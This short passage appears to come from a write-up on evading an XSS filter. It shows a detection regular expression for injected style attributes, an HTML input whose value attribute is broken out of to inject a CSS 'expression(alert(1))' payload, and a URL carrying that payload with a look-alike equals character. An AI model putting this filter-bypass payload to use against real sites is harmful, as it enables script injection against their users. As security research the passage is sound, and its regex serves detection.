 [ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
...
<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value=""style="x:expression(alert(1))">
...
URL: ?q⁼"style="x:expression(alert(1))
 